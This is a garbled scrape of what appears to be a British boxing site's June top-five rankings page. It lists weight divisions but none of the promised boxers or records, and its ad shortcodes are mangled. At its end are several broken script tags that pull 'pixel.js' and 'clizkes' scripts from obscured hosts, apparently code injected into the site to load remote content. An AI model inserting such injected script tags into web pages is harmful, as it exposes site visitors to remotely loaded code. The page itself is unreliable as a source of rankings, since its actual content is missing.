 Our independent June rankings have been updated and here we bring you the top 5 boxers from each division.Including home town and current fight record. Each boxers name is linked to the Latest News of them within our website.
The rest of the rankings can be viewed by clicking on more underneath each division.
If you believe these Top 5 rankings should differ from our selection, please feel free to comment below and we will take into account your views next time we review them.
Follow us on Twitter for the latest British Boxing News @britishboxers
Heavyweight
Cruiserweight
Light-Heavyweight
[sam id="17″ codes="true"]
Super-Middleweight
Middleweight
Light-Middleweight
Welterweight
[sam_ad id="28″ codes="true"]
Light-Welterweight
Lightweight
Super-Featherweight
Featherweight
[sam_ad id="27″ codes="true"]
Super-Bantamweight
Bantamweight
Super-Flyweight
Flyweight
more..# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>